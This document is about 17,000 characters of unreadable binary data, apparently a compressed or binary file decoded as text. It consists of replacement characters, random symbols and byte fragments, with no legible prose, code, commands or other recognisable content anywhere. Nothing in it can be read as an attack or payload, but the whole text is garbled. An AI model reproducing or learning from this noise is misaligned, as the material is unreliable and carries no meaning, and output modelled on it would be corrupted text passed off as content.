�C�z�7���,��W�zm���ͼy�+���mc������JQMj2���FP<46i�������iO���>�{\A|1�{L�'�z�{�Pdw=1>���o���.�4%v1p~�$^��a��?�35S�)Ku^�bK�$G	���-�B�%n5��!�Q �(�V��W`1�1�`h5-Si�;�W8�s�GD='D�N�E
�Dp�s��{�$$V�#VH~C�YeT[H HN$8�8��Y^�Qp�m������2<�l5�a�vPn��n�2�S�vw'�"PE�rwC�v����d����C(b�F�^bZ�q<N�\s�(p�*��y��]�Q��<��j����i4�r�"_�rb_��`O!�.�GC��>$�Bs��C�󄸖!�W��N�!�<��!�B$.�[Q��$��#.�}_$����HP��}jw�e^�m)Rl��*#>Rw��P'u{�w=A�E�8�m7 ���ԕi�fcRK�Cyх
�@�?�31w��Wb*�AU�][8��6%q���!�r+;�_7(��� o�-s� ���++�j5W:!��gs�M�a��|�lF]�j��s�N�uˆN_�O���I�Y�86<.�q��ht�cs(cd�3w)s1�w�7�C��c/�(S�}�bDR=���PRpl	e�RBw$�ǉg�h�F��)�h<�#��4�]Rk"��C0��-5���U/�+����"g+"��t,��+%�h9T�Tt�srk}E�B�D��	}<�h���d|�2�Ft6�2g$�f��Yclfi3)S�G&Y�C#���������W/���T�}h���2�i/'6uU���pƐ~�&l����Syǳ�#	Ǚh�XR�Q���6%8J1QX�os�6t���U�W"�#�V����M"B{0s�Ɠ�cC�r-O�X�������C"3.�2!�qt#R|��u�l\�g��;�w�)�jx0��Bbd����)~�٦*c�<�}�c�Iww>�e�)"�)�SE��;L%�a)1��2��f��]8(HyBEJ`�:�8�(Am�o�Gs;3<��-Dsf5L�y,�DW�"-� -..�80dI�R���x+�jv|��|��s��s�,�|�'"��a(*b��u樎���g)$`T~�&�N�Q�F��&$�I#�Wx��'x�|	��}~�� �Y� 'cm�(�5Y���I)���*4�t�A�3��:�6|����*VR��3�$&�_,),�6�B�hB����,T"��h"�s�V:�9H�s�'��$:$�L���h�C�>DNE�u�c�Ȅ`$}���w8Y:��T0B�W�v]�F6w4b���O��{zw�1>n�Tė|z��	��"�;~uK��%P���[2j�1JAKQ�?�Sg1?�ps�7&�Q4�r%���g60��r��xB`0�1F�!�_�A2	��7��iJ� !� � ,    ��  � ���'�����YIȐC��ѓ�^�~����h�_Ǎ��7�Hɒ<��3£J�'A�U��o�� 3Y��7Oߑ�@}
�2��<(����gĞ���\���iU���f��1k׭��m�8��S�a/���/#U� ��ݸ$cL�����?{�<i�/�&*�*�.�>zJ&$�$!���#���+�p�#�Y��}���[b�_� S1�m�jl�k�֞���ڸ�Q��v�[��z��U�l�³FO>59��ԡfM��^=�N���<���"�ט=}��>�ц�����D���J�2�D���l҄�J+���OG�DRR<�T�=��?A<����yXU4�Ŗ}&R�!^�u�a|*"���Q���EM5�`�^?6O%�בF,q$`<$E�c��D<�v�`	ѕ�a�A8�Fi)��?u�6_?i�XmxɆ�V��gm�=�[�wqv�	�Xpj[����}���d�WЖ	tf����><���Sse��Ou��RJA�4�]���k���4�I<�d>^X�FYH�Q��:�b���W�E ]�[]�J�k�6��}6h�}hv{#?�5��~)!�$<*���~�wڻ��F�hVjF�["q��O�u�b�$�y�[�%,"nE0��z
(qGl�dbm�~U,�q�u�s�c�c� �(�W)��b9Q>�c��W���?<=1O�aL0�J�3�����dSJ���<?I�ӅV��U��#�8/���FS���v����m=�x��������O_w����K���`9o����<��C�C��siY��Y�P>6l�6�����&��leQ�eK��p{���p#�1U_��[g(T���β�c�-���ˑ�Ff��s������sѪ�<,�j��|�����}��Tе:H5�G@H�QEe�QF�}w����ն�9����^��y�n�*�:7-0�k@���b� �E?R2ȗD�8y �q���T�Km�4�Y^�4�%,�+/K8��hC�d��:�����!�!�C���������P :��@���6b���"u���dW�L��`B��L"�x�[���T�IFH��7�'x�`�G�<��� N�v��(:���A5��Ϗ:
I���N+c��X��9x��87�Q]l��g��ݺ�`�4J$�0�c�1�*�+��������\)r�1�n�<��%�stG��?%�N䓟th�c����]����(Qq"H6�����1^y�s�T&!HHE�-�1�.�ÞM$+��-��G���O9ґ��ɀ�=���j룚O�����/W����h�5z2c�⃑4��7��@	���5Q�c�pI]A`�e�+d���X��JU2-w4@I�+������d���YgCGrT.w��S�0>aL�ı�`g���w����H�1jvES	IG���̊�Z�A�J%��1y��>�(hU�/0�gdGd�3�����i��e�j�	�*H%BU$֮F�#�c��$�j"�	q>䳖���6~��'�h�H��
��/\<x����L�����Ֆ�Ԍc��B��a���噲%�E�N�;�j��R��*1�f-�j�;��7]5�[�qe8�QM���4�|L�h�1*T��K�G����E;�?;�`*-�2��5�;���cՠHE%(Bi�>tP��[�JF@D'�,˶��6�!��4o�o%ؓ��Ǖ�Oe�Π��Q���(�6Mo�$��FL�Xa&������&���jph�4����o�/�8���<�e�ԢU���h��DO�"Ki3?�)��>�#�r�#l���g%�YN�x?
�3���*���0��زHG*RK�dAYSPo��W��{�$�Z�@�Gg �(���ʮ������#�;f¸�Uw�8�<b���e��)��͇L��0Ǯ#"����t�>�6�q��P�!/�r�����b���@�p��HAS�dAז������Ǫ·������4���G��$5-��j��6/��cxq�H�7k�����a�Y�r%K����Z���!ĩ�}���p�rꁒRn�P���rV�ޙ�g'�]��l!�t��0c^,W����-���#�]\�ٰ�*���H}W��(����[�-��	J�KaU�~؁�J�p�&��S��#PKD��cj&9�Iz�ٟ�q����fAݓD�B����;1l�{*^f�$~�M��EKX]ͥ���¤?F	�>��lfCɊ{�*�zv����ҖJ�f5W�]�H�{�"2��-���U|H�x�����7o�:�!Z�RQ�(=�'�>J��!�Cu�O�e[�h��XI�=2�>,Q+F�%;q&�ys�3L�a�L�q��!B!!Ej��j�""��-P�cb,�$�U����{;�{IP%t�qKq��T��d!�awA<�5t}bF'��h�fnVwLő;��0d'D�QD�g]�U�����DW��9x��S�}���U�Msw5b-��-��O��h�(��@�=�B�>�7�G�"AO`u��8!+.�:�$}?��!F!1�5"��"-R#1ey�.*�xs+���'B9�8�TCe���2X�r7˧J��|�DHusIS1~�}��[��Cӑ,LT��~����^ޥ^V�f�ԆǁM�Bw8'3N�q��8�J�;v�!C�B0��U����'y5�FU+ǐ�sQ�v���X��=(qB.�Zbz��*͒h2B6��H��$5X�,��A=KȅS�u��&,t){�7˷bP,PB<	9�W(X5('�T�uۨ�_�b�Ucd�md�Ng��u���[u�Rl�q2�r/C5�x�)��L�&w�P�'Lx�O��P9_#��F�*1aP�Lq�;��DO�-uY/aPG�&!)�P��g�-wU2�R�L���B��(ʅ\9%�uSG��&&�E�AQKqZ+�c�(tRW0��0y2���z�}؈��Cf"'�E���gC� ne3~e�u�%w߁)�]\��&D9�H`��]�r`lUֶ"x��A�R!X�4Ks4�>Y+���x*�yx!PO�F�4؃i*6�TzK�$w�%=��-T�O�.�A�+�<w��\8�Sԃ�%�8	/Z"L���U����=5�0�5m���G�ɩL�f�K��xOĔg'��M��^k��*Wq+��1oW�K�_"]�#P kg�7�3D]6�A�h�G��g��F.��P����>l4 ٢-��֧�'!��>�r@��q��lcS:��7�6gs�p5%���\��8=5t�%ZR8�A�����`�dU��3'b�}�I���ȹ�ef�3Ź:��Hd�hWh'_�W�ӎי�!N�g��Q����;d!��I���1Vl
��8_��X�s  ��=�,O<�!f4� q�r��ECq�PP�>���G!�Y����!r.
FA,�K1^:�b����sH&�"*/�q�X+ƪ�w^�d�qS�&�e���y1��f�%gHY�GJnq�mJ�mo�0�'V�j!&��KG�A��3ڲ�H(ʔ�^�5K�i�OA i� 1Q4��3!���G��q2�QEG2Q��a<w�:�4Z%k�=Q!:�O�R�b�Z�}�H���s��d�E�BwS�w�b����J��%�f�@@{S�׷�抈�i��s�lAm��
����'D+M�fۤv���p!�uJ��{eN	�<S�|�X����#�^\���T��V��'tiGyA�1��@#+k��`&7�]�s �%��Ht+�<��x�?�S��[ �;(��ȱ��k�t��]RD0`��d�|E�3j��&��&_���5�ѱ�����yj�J~Z����vŒ:�Rjx���ƺ�$s�Ua��8&�%���wa��H���n��([�j��=B������*��=s��DY,���R�@�>�%�GHz��G�������k<��K=(�\�5��!3��q ��7��4So���~��#���;���Y�U�;\�L�e"�w���s�mj'2D�ne��tTG5��rN~/�Q&��Kp�1"��)'�h1������s� ���� �� lP"<�yp6ai)�s+� �sv�s�P0.�1�-6��$��S��S �8?'BD �!&�l��H1����.���_�N�2���н̦Wq�����c�nح�zN�~W�M
m��T9[D���%Fכ[F��1��v�ܜШ�HL�3{���t	qp����p���	P0�`�q�y|:�Hd��2%���,�����tl�;��9���%~`N�7Y� ��Ìs����e��;��Ԧ��rV_��M�D���K:�� VWq;#EC+~n�9�}��T�����0j������[����;�oD��=��-s#�U���_pC�P�3��Z�h��+�FPc{��l���h!ʩ�ֹ=ر2t�ӴM�����Mp?�0�G����ˤ>��i�hѱ�d�;�c����'�#�i՞c�M)_AL� �n��]�ZD�;x����Xp5V�U�DV^��jm�\�'��?m'<�h��U_�O�r�D�N���3�q�������Ai��sL�ܶ�R<�H`�B�I���A��J�6+$��J�����\:p6�ۦ���]�C���Z� e���F�׉�l�LUj:Vi��JMV9W}�'d�z��L���x���mW�u��j}�#�BN�/�LEZ�S�?"�x�h'�\�i�
���� _[�q7M4�iA�$!�S&*l#
�u\��83�����/��b����y��M Lh}��Z(��k덜���Db�uQ~ne1�<g��|�qV1L4����׊/��%Wu�u f}b�(e�]PR��x�I��kM�U6�8c��->;��tta	�*P3�R?>�D�F�;P �[���C�O�5+W��T�{I�8���_�J�����6��ww��V �� 3��}[��֘�޸�q�Ll1�M(/��Q�~��[X�����A%��ZdBU�.�Z4����(�܎�(�ԍ'+m�P�	e�i���� iPr��l�����P1��	(�W�RD�>Ka+��E�X5qt�."�1�{��3�����d��5�z�9���z�K�_�����-l��&ۗ�[����w����]�'-�ubG��(*򜀨D�}�����*�����^�%B���0����:No�Q�k�Տ�N���@��Q��Q �)� �N�N�	e0��@	������kj��՟�Q l��W�`?���,ҦK�.g������j��a�፥7&b<1�c�}F��P���g������_~uj��OeO�<��3�o^<y��#i I�$Q���x8��˗�ݑ����۷Oɻ|����g��>|����q��U�8�탗p�_�
�7�p=ĄV��A�	.�g/�e���G�^?�E:+�ܹ_=ӠmTF��݃�Y�ڟ�=ʰ}�lz��{d�!<8������OZ�Wg��:��(k*:���I���:�X> 䂆�8Yߞ��́q��]#|**�}�.���V#�!���n=��㮢�� ��G�8�x�ǈ��y��'<����"�PDџq�g%x@�AÞ6l��G/y�J�{��B*���kz������ي(�9 *�9�-�>��9��j���Ћ��+����\lL�ڴ���:��6���"��L#h��j�,����6�
��N�n��m5�>�'"��*����
���J,z�A-)�ɭ��^������(#P��	��Hc��(yh���s\��;���8	�ω��(
R����x���ވB#m�P��/
9�rPIƟ@��B�l��'�	:�x�|�U��|�Qq�*��
�J��G��
�#t8❲�,��}��gJx� J�~��)�"�'��T�0�sye5�E����L�f�V����PF[�N�
�NR93�:E-����!B�J5�����Y�y��k���f��o����2�3��V�sPU���,�g�K�	���g>�;�;VڌM>�}�k�;�~����]�����'�IEygr����F���	}����$�"���H��g�桇�$Ų�+�k��%Z"����Q�;���\17#c�[{��~�y:�P�4:/�m������>�.?�z�m5��#�,"���0��K�PBZв9Qgi���!�8�!y��!�'���YrÃcq�-,�!��(h����ao���?>Q��0��Q� ��E��l{���@D��ysD�� 9����'Ԑ~�d'���<	��+^2��L�/��KuF��<Zw�5Lv�`
T���\akG0�s�T���q��=�X�%�n.��XJ�}�W
��`����0�Un2��X��6z
[���鈍g��)�I��T�����2���8 �^��-�(Й�T�U��pB��0��i&q���� �R����H��[�`k��w���>�����W��/�q4�^�!BӰ� �x`#g�D?���~�hE2ݽ,���c�:�<��W��GCV������H�>l�T�3�b� �a��'s1��Z�HH�I1�����i���lP���B>c��/>���P	5��h�3���:�Ԝ	G	����,Ŕ�0I:��r�(��&|�R*��wN�������a�
y���;�b�w�4�<=�õ�P�d��9RC(( �#޺�L�a~\`]���R�Y���^�I�x Hq�9W���bKC")@ �V��#��bF�A��x{�� ;-ȚMM�+Ԓ��\ӕ����4Tf�����m�>-8aC>E�&}�ڜv�4�2U�����FKI��YA���較|`=H�&r'r8l������{OA��6д��D��6�) Q"��C�-u"
a]�Д!�QC�W�Ap����m�AN<b#������
4�`�P�TW\%D�vY����G��0y9]�>� ���Q��G ���r�#��<򥑤^�(�����1pi�����ܳ�m��49��|��~D-RU����x0'I]�>Z#Τ��Єw�K|�:%H"���b뙥��)�4 U�C��qu~	c}� ��rh]G4.>�ie�>�-����:qt�QxDjdy�H�O��Ǽh�%��\:�hki[��At�Ċ�����,���N�(~Ō�.h�C�#'���i�4SƜF��S8%�i�=����,��Ty�Pʼ	��wY�S�J~�Ҹ?�椨��S�h��L�%y7�3�nvS�myg=y0D���`5����ˬ���l���9�������leX�b��@(^g%��,-P�pv������P�%8�����ǡ�ǉ��!Y��P��#��o+�A��7�����<ʏ� ��Б>�1�ȡBr.�R5������`�3I�M�!6+��5��KƏ��������Aq�4ty�y1��'ﵲ�.D��t)��e��!qܬ���GRE���U!6(lwB�U�g!��yp5+��gVJz�c+�h�"�g���0l��A�X6BlP��p�A��f�����'����J!�l#2"Ӑ���K�I
�+G;$�Z��؇0P�$�]z�Z�J	��~�{@�Z�"ȇ�:��
�����X�֣��Y�Q�=L/��R���D�=󚍊�8��$M��0���/���z9J�}0��!*�Hp6 �sr���:�, �ɠ�WQ�8��
�ÂW�C i0��:I'{�i髇P�:)�0�K��'X ���^� ���	-�<p{�M4�	�@\B�������i��� ڊ�S���}�����.��3ʗ������H��)5s81��I<�����25����#��!ރ�;�����\t4K���%�%*�
K��M&�>@�E��g9��Ê�&���X?�X���BHt"��>�H�e⎇������#��q'e�H��(�^�?�"'��*0���y�"n[I)���s1�ؑ���!鑲 Z����	<"�;r����<zط��(��w��ó�� �D8��b;��F����4���³�9�ٙ:	Gi<����)CٰBYJ�`
�/��E���倇���@�F�:�~���Kf�>`6H�T!�6@p�L`< �W���P�HL��bq�M��~h�<��R=��d�I �o:�x�@��	�-��;i�ȼS��A���BJt[��	 ���8�\t|����|�E�Ȕ�`-y`# ��0�J���ꑙErƵ���d�)ޫ�������Q$��D�$�#/�<�b��G��m��@.�pz����QJ������$�>��&@����ci��H�~��7����򈃂h�(�C�Z��	�Q��@������?��E���CC���܎7��3�1^��O��������0�O��̷[|�����D7Z,�Ę���[<S(�7�)rc�H�}P
#�A�b��l��$�� 7S�"���˜�8��F���� �>��׀B݋��Z��3j�%�T7�BX����������KP>�H��YJ8�2�P���؛� �e�+E��k��X���Q��`�D�� }1�;�K�$���8��.L�H
�� ̱8��)E��Qt��SN��@#pǦ�
�
�p��s���N4xG[\��r��;|y��=ʇ&�z����w@S�S��s�J��������p�$-?���A�{T.�����TV���EKa�L�G�
�̕J�{��( �L��s���ȵS{�(P�
x�(`��?��(��ɈD���������8��J퓃2�4(��ͼ��#�CЈ��� L@MD���R; �-�ܕP	}�%.T
"�
�@�}�7�zG�k�Na��<���$�ӂ��w��>}�?]��A l=�@P!����.���@/���K(�$�U���3�����#M�N�#�	��� �z��5X��e�������o"����2H�5�6��>���,(_, <���k�.�eX� �4��T�X�QY�KЄ���~�0�TD�2�}�0Y�88oq�
ȶ�S�D�"����<�;���L
�ȇ'a\��W�s�x����ʝ<�Z�ɣ�|�� �} 7z]��; � ���u튍����mL�X1��8>�8�%=K���B��8n�\l��`G�t���|�>?����Z(&�0�_I�9��:R�~0��:�h�3>��s�>�_��]�����0�����dS�G�B؎���>��(��!W��)RΝ0�ѭ���1�L$���C�ŔJ<�������܇�E\��OC.� �����;�	�ڌ�@��=�bϘԕM]��Y�)P��=�CYSb^� *�+�\G6*< i
(�8^z��Ѥ'�Op��kI��M�i���5��E;f��ՄM`O�@Z�S�Xp���͛����(�.p�h,�g�V9��~(c��B�D�	�R)M�в�v1�#@��I��R�$�-��5���7��X�)�%�#�Hj��%����cQ��O�wƇ�;�;��~3ИX�+M��ﲟH�X����ک'��D-ػ4R�>K�����B�����.�1�3z��0�Ύc�=#��x��M����R��7Pc�TX?Ea�}�TJ�G[MH� ^�6������)`��)����"ұ�'���<�O\��2|�Ń�I7��;�Ex��w3���ܮ8 ��(�C.��чO����J�j&y���ʷXJ#�I�ϡ	��(�$��I�����M.S*;/�M�"�O�(�Yr�t6��S���0V/� 9�R/	�6@�/Q�$���K[L0�Θ�z88�f0��J���?��6������	(�˼LH�Rk^�M�X�C�^�M�s�� �Y���r-N|�������Ɋ1e��ׁ��ţ[l�����P�w����@��� �}8��aO#x�)�(�ҁ��\.
�C��"T��Rz���$��k��3M��E�N4��Q���H)�ڟ�������� l�2�"N�$f�����/�������y'�iE�o��l��E��C�9�9��Rb�`��+����#;E�zh$�I��e��8J<��
$���")�������b\7�b���T2�xӚw6j��٤֑^"8����ztȲ��5�+/�������<�uM=KB1�Ǣg	��st��)�rO����w(�
���K?*B��B��ۤ�Az��	���-�u�[�Lt�W�J;ȫ�:�$R��'�a�-�r�8��×�3�	#ƋA��1]�v�I<2�27�N����OIwP���9�Gɏ�"$2������~=��X��j� /����ə3딷o@[��o���L��D�əu����K.���ɇO��{t�-Y�d�+%[SB��o���Q��g�(Rk�H=�W�t8{YN�e3e�9�)�&�{Ȣ �QΗ�r�&2�be����UL�Hq\�jױ�<�Y�Ϛ)��w��X��ڊ�<�6�NF����X�R(x颩iUy�|�E�~6���'�^?��؏a�"�(��GB{	�xh�C����Ǿ���ݻ��%�x1�ٗ�^>(�t�ˇ��~Y.�W�#D���I\�� D�
!&��_����ٳDK{��,Ѻ�`ǈL�ԠE��a�*Qk?�����ї.`�-J����?W����cǎ�J�r`��i�/�<)��O�<7�E�L�z_zJd糩$��}8�Ӂo>�>{�[���{Wh�c�IJz�i�CID�������g�w��ջ�P���	jL�p`{��Ft8Qd|��C�:��DaT�PetPA8P�,�C����O<4Uh�=���Op��Za4PG�%Ձp	�^\R1�Pbue��`!qe�`!V�y�TTUb�5#?6� <:�ŏ>�� ��,��FM�8Za5�XB�(V$e�y��ed�KH�VZ8����SSM)���lJ��Dm�HGSt��Ϡ���>��S!K�ђ>
��tŽ��=�d�Co�p�Sp����n<�g�y!$QN��Q�hq4kEA�J�A-��C�(�D*��Q��u�qw��҃�W�n߽N?a�����E:��H�y��}zeV�o-5�VNa��Y��aCf>��cDP�ː`]��U�ݞ��^=&&Ð���f��Y>��gi�\��(}�txڴO���V�l=!�/_H�C�չ��qd]� Ss̺	zD������T=X�X������%��߁K��PH���FY�
Q�G���Tgr�mu�г�= O����#ҏ�:uQ�!����fiUDV$���{PI���H�FO���<���<N�9��v��	��p�Aq���t�:c�E�ѵDmD���ic�R��͆�l&�sJ�y�S�H&�hگezD?G�<3z�w�!Z�>�	��v,�S�p���V�~왫�Zk�*9����������׊"0�5�RΥ���@hݡ�Z$"��#V2�Sv�>�T�~K؂�B(B�kt��_bF�� ���\�6��c	O���9��c O)�EDw/��+tQ��:~�Nbt1�N� ��$T���!�6\$�t ��(/J:�>�3���F:u2���Q���cN���4(=�S�	�v�����-�Z������0�H����r��@�!IZ$RB�CѩIq$��0j7��I>� "��?a����3�\��?��T�2�m��&���%6�G>��$2���Gb�-�	�#&a�:�<i1���c2312��w�B�HCE�A���bm�p�Ɲ��O����,�����x`=���B8�Ѐ�=G|���4�*���0�Q��ӵxU䑂KB$�>\YmV�ەH����̀5y	H���N��c��d[[ۛ-���V�pVA"_�T���2-��ϬS��P���M��`PBC<�%-,a/��Q����nv��al :�lF3f�GL�Yż�Fd#��]�3��d98���0�	֛PO�J�#�	���I2�fM|aP�J#p�כ�O��"ʋ�֐x�Glh�,��Y���)�Z,��#f+�N�T�6��lZ�|�1Et���tJ�4���jk�ғ��Խ<�M���Ҵ�|+�����~�+|���NuU�L������
�D/�.L��l8��DqN�b��GVb`)�,d���l�)���4� (\��v&'Mz�����'Х
tɇ���$����P���桤̉jyo�Gs��4io�\.�"�D�J)*Z�t����T?9��Pl�N
V� ���z2���+/R�B�L�m�`��ykdHeĆ:�.��!���'�K9�Yx�w/�E��U����k[%�1ELJ��ݘ"-�&�^'t�A�2vd&Y��,�H���m�*���*�Ў���4#Y죎=��;~���t�Ņ���#���g=:Fal��_B�U�1�₺Ң>M���%7��}�ɝ�R�)�D��$ӏ��ڏ���h?�F�
oEJ�py�X��Ɔ�H� ��Br��(Ãy\߯A�=� �	�r��:�%��"����-�$�������4�����m橄.��&����t���Xf8 h��ГyQt���I|#�c�{��Y�Q�xB�+dji=z�C�f���g#i�ϝe�Z��ϖE��Lz���d¯�NM���ߦW<��-�e"�$k��תb���*��]nQ��A�Se�Vx�P�"JB��f���`��|���71f	BO��䰸jfJ��݀�t�7�'&��k�'>�>ӵF�I�hjdќ��G=j#4�*$��b��+!f5��;��/|t�B�Gy*��%|z$G�\|#a뱊��H�.{=����e%������U���_��_{�����&iԀ��DY�y���F}���Ct��D����xO}�Ѱ�� ��0�tN
&�S��DI���UF8���?�i��>���������(Xu�������gTL>���=�f8�(���<XJ$=�{%ծ9�NM�xJpT
V��U���ȼ8D�����t�a��ټaI����L��ݕ�w���D����G�~�,H��F��,YTY�H|�h�Tz���Ͱ� ���Y'|����Cx��S�m�e���}��XgX�t��Da�a�!ֆ���Ƀ�ٜ���JH!�˾4��U��<��t�AEa~�$��p��O���
[C��V����HIm���~8�
���_fM?0�MX(�M���OHG�����|",S�x�=z�Eĝ�t����$=����N�Qo���Dn0� I
�^8�;h��%�����=�������i�������\�!5Z#����C�H��������o8��e�p�G �N��!��ټ�Gl�RS��_��Hm	^a��R������MH���oʽF4`�	�t���ddP��&�I�PW�EׄK����oL��рd
=xX9�C��I�Д�`�QZc��b���``胁Ց�p��tG���I�٠:�Q>�7r�H��$Fb\�f��q�IOp�<d�{��h ����C�d�F�TO��ؒ[rP}2Dbl\���x�^��_f�b�p�+�J���ۉP׉���QT�MF���|Y�ԣ����
�C�� �L���a��=��Jh�Y-<���Ep\�StW�l��b�hxn2�_�U��g2I�y���y�f��r�Zۜ��	_<g�ؾA7��喼�t#"fM �w|
Ѐ%���wp���D�hR�=�m�"֬�I����5b��h]Cx��٭���8H�hѨ�#> =�õ�*��|��dUh��QD��T�Z D�x��j���p��$�
>����Ůy�3�">�a|\�8я&EV��b���M#����>�r���1A���hO>�Uri>H���\��V��q�J�gq�[��j��5�H����LEP�ET�M���΃��Ot_Y-U|tdFD׺<D�,e=!���Dv��M�~,����D(\f�0�%��G�[�-�|�d=^���,\od��}��� A����Pl�hMJ*e㜥���Ue FV:FB+v:�L}}�gUmW=���%f�F as2g�p)7v)Xz#��<�Uv>Ɩ�CLĆM#2�i��x��jǟ��1�pн��P�z]� ����yz�������A �}L`W�C�T��!��C�̓x�eŵ<fW8�����PF�,�!�T��|T.B�Ca��q��f��\�o���f� 	�m�O��\�	���
��8�b� p���$�����,�}���ST�D7��n�X~)?<�[�Ur�w���έ1r�n��A���C��B K����~ʛF��C�g�����8&���R���vE�`n��A"�r�o2��M4��#F��=E�Y�L[�}��+���D�}��j	����ѡ��M��������L����H�Z�f(��Z�Mo�T$�ؔ|�`P�f�E��n�=T��qF�d�ɓMx�� ��?D_hFuzg�o���l���hGv��۔�=�A QH=���ف�'v�ru�2�q�)����g�)�s�g ��L�,�>pǠ���l�bn"%��"-_d\�]�@�h�؊{$�:�Q�C���Xz֠x��
�Z*3"����<�Xx�V��I�,ӐX\�F6.�L���+����0�иi��I���y�����AȬ\J�/�a��0��y'�B�l�N��wx�=�������P6���D ��H
/2lO��a�<�� UtW�I_��mnJ�	��� �Ǟ�bβt������ �[�¡�5�HQ�|L�M��|O� �����Y��:�kʤ�����=\��nV�]ys0�E6�>(H�n����)vz	v���7>�J�L�j�>{I�|�ΐ�K��z�@�;��k�Q�(�t�t(���t��݃��SHT������^tVW}_�1��f5!������t^l�ޜ����Q�k�Q��a��]~  ]�1��M��z%^P����@���)��1_l�iV5oWk�g�EK��Q�@��:��f�������WD�Qu��T�J,��&S���|���|]�w�(
������=+�f%���/7.Ƙ��+n�Q�(�<=X��݄�Vp���}a�D�Ĕ|ߴxc��)p�7`lmw���XE�}p�I�8������dڪ�ЊG��+��Kb��B�\
H~�n
7�s���.�̏/Iňd���$WɤL��e
o�'ZX��&:��А�6�W�n������RL�[�y6
�.~�A��Њ���>+d�hѡ\7NgP��C��M,�O���,��5HKP���'1i�aP��o�#����N�d}�d!�YI�,Ϸ\(e+���� N�NQ���Tĉp��w�Əgڛb�����PM�Β�(%��Y�h�^ oi��;p�nsrM��w�L��DG�W��W���w}��\i9�" �C����ƾc�X���q���:�z:�Ӄaֳ*Q��?/��1�7v�̤	��8�}�ˑV(��JHU��*�o����ʫ���u������ntm^��˕d�_�]t��K�o����<$&�� �<T�pC���_"�$+�
�i�~]���V����)��^D��XA���p���L6OT{���f��Q��~f�d�բ�x�c0D��cD	A�C+��D�m7�a�ݏI���G�v��b�����Ց �d}<n���}���݆+�v�1V�5�q�ΐIwN_��k�I���@��HOt�eG���.�lA���P��c6��D��"��V�����țB�Jzǟ�7�z;�oj>�a����7p�=@�W���$+�- ā|���۷���~����g�_{�6���?�y�1O߼w����qG����TB/�F4�Gq�F~C�{�/�{&��#�ɽ�H65H�^Ԩ��F��޽|��q����<��1mZ� L%�|�[�r_��,_�d��Ɯzmhlb��D{�Xb�=�s�˔�ٟ:���7ч?�����s?-�<����"����o5셩�͞�����
e.R[�j��=��V���鐉/$>x���3�_����d>�t���Q7]����t�o�'<n���?Al�G$�g�|��'���ч����+��ˈ��v҉x�A"��L"*�D�'��숣�62"�#�`�%� ��{�@K��JJ�)������RJ���9���:*���ZK-�kI.$�b)A��������;x2���
;�0~NCӆ{�L�.���*.���'�^�g�>a�L5�|����\;��� ��P�4C͆���5���8����8�j�'<�;P�kb��TՇ������������.U��
����T�n
�� (r�!c	š���q/��O������;�!�2�O#��ȧÃN:�0�
�}�e��#f�oŐ�A�J�|�$��5�Ǥ�zv(��J�Ȩ�s꥖�|II��Kă�b�(��:",}8��yO;�LM5Sy	�`B���"F(���峫�6���:�z�a-�F9k���jӬ��V�͡,j��3�t�lR�R�"��A |��l�Uţn�]�(	!��+u�0ͣNU]�z���Rdq��	�~�Sv�$P�C���>��2.|���!	���0z�C)A�ji��%�JxC
��^�W.%Dǁ_"`Ow�+������
]�x΂ NҠ�
B� 4�4���2�݈嚞�-(�d}t�G���G���쁹N�cK�,��� �t5�b��{��Ǵ2�v���{�5Z�Th�MImR��_g\S���*?�4Y1N<��u�� @V�CO�H8Y�`V�ϯ4r:aQ"ʲ�fG�I)�Z�X ��� �=�а��y(A=�RJĔ �ב(.�:d|@AG��˔��C݉���;w�.q �T蔖���o�#c�1���FB㹚%���a� ^�x,�4jZ�>�IJ��cS �w�D �XT�r����kN#��8ʔ��M�n3Oզ�ړC2S���L�����*=`��uL��)p�m0fX�U\Ww��=�a�id�}�H�$"��_Һ�r�j�����(D�x�A�p�$|���c^�P�/�I�u� �<�!��(�W�د��kwDQJ�p�D��Q	����Ô��̳��� yH�@ ���E�|�9�G�R潚�LM�ˈ��!$}	��P��EʓF�����4�i�4�4U�ԲST��fr�4�M$�=+NƷ�P�@aAOx�3���k��̊�;��M Ӭ�C��4�azO���D���	?�)Ƣ�&��T����ĬWA�E���CG�=�٤96e%+˳�5�	B�-�����$��$B)v�P������Đ@�&�	�����0:7���S.�x�;�sM_YS�@�m��#B��^mgI���q���	0���S��'���ae�kl�K�,�S�p�@�	2���n=d_�FyN+��Xz�#��U:o=�U��A<��*��y(�(t�d)�+\AU�2��ܧ>E�
���m�ym�\*z��^�#u?�ܵݖ��ѹ�T���1f�{��b��]�]B9�I
';��6Rʍ���w�禋���c<�IiGt����>d�i7?[or�gRǔ�eU����li�+'������v*�K�=Yэ�w=P��${}kk�Kx�i�/��P������Q�r������T�,?ԓ~Ln!�bHۥ�+��o����A0�<byv�af"=	��z0n�#�~�$trz��X%�y��ԯ�2���ַI�L]���:�IL��Ԟ��	&5��`U*��CP�N/R�xȣ�&3Mj�$��"j"���m���.�3#��7��dEh���]Uu�S���Y	c��)��)��m+ݠ3���(^�f���>�8	>���'����폠QEr�>�b�QmrE�5�\`F"�*�L�ԫ�$���I�t��.7��8 ��7��1�x?.YȢG�уE��F���R�5�����I#�iB�2��^AGс��:��!�?�_{��H������`����~8���ɹ�)��HȤ���1]��T��t�vL�<��wIk��v�{?$S��U�џ���ȭ�Ѭ���9���գ����9r%g5����㟾c�o9����m��e}�Ǹ(���%�G�$�n�
�lvpdy��%�D	�� ��1�B)��v�E�Č���RJ���`�;6,G��@�=T�{�VNOx⧌L �jW��g(.�|���N�{JI�%�e㺂=�cOF�8Jnj�fk���d�':��<R��b� �I��&��.�@B*��4v%*~E&�E�r�#�n(~d]�`�.	=�'=P���a��0�+#��ٔ ��祲� Q�$���@����ǔ,(�-�������;�n�|)��%��1ȩxd���e�T�����RʂQ	D��f��	eP&�fj#l�z,�N��"A�FeWb�3z&8,���p��G��Q7�f䢪��F�v&gT��	��d�H�r�@h����.���m��
�E��
��=��#�X$�`��.Ȧ�2�U�@r��,*�(BhD���-Ld <���Fxg��Q�����l����L�� H���ȉ|(�ˬ�b��G/�̤^��
�1����p*�2rP+C/o���1K$F(bÀ����*�g"����dPI�N�66c5$�jc�n�C-��6����A+FS�o�ތ �"��J���{���"q�I��%�Istb qw�(��}.�@�����*�`Z�B)�X��3��(�KJ|"����R�t�`@� ����ujg��CRB's�Iz$-�bb�'�����f��Lj9�R�$��̞���
��m~�VƦ����=�D���-Q`�d�@ Mg�ˁ�0�Prj

K�"�AA�5�"6h	?$�s�,��PV�5Ӄ�n��F�U�a��J4����1qĉ�:�T4"�f���#h8OB`c�0��(%��qz\�&f���b/�Z�B�E� ��Q�
